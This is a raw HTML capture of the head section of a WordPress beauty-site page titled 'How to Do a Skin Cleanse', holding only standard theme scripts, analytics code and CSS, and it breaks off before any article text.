

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youbeauty.com/beauty/how-to-do-a-skin-cleanse/
body_size: 32093
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>How to Do a Skin Cleanse | YouBeauty</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.youbeauty.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.youbeauty.com/wp-content/uploads/2020/11/Favicon-1.png"><link rel='dns-prefetch' href='//cdn.onesignal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; Feed" href="https://www.youbeauty.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.youbeauty.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.youbeauty.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C300italic%2C600%2C600italic%2C700italic%7CPlayfair+Display%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%2C500italic%2C700italic&#038;ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.youbeauty.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.youbeauty.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.youbeauty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.youbeauty.com/wp-json/wp/v2/posts/52862" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.youbeauty.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.youbeauty.com/beauty/how-to-do-a-skin-cleanse/" />
<link rel='shortlink' href='https://www.youbeauty.com/?p=52862' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Fbeauty%2Fhow-to-do-a-skin-cleanse%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Fbeauty%2Fhow-to-do-a-skin-cleanse%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48SW3YNQPH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48SW3YNQPH');
</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: ;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-color: #ff0000 !important;}
#pojo-a11y-toolbar{ top: 40% !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333334;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #fffff1;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 40% !important; } }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c1a02e1585","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.youbeauty.com\/wp-admin\/","wpRestNonce":"c1a02e1585","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.youbeauty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";
var td_get_template_directory_uri="https:\/\/www.youbeauty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f93f63";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cb2805c07a";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f93f63;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f93f63 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f93f63 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f93f63;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f93f63;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f93f63 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
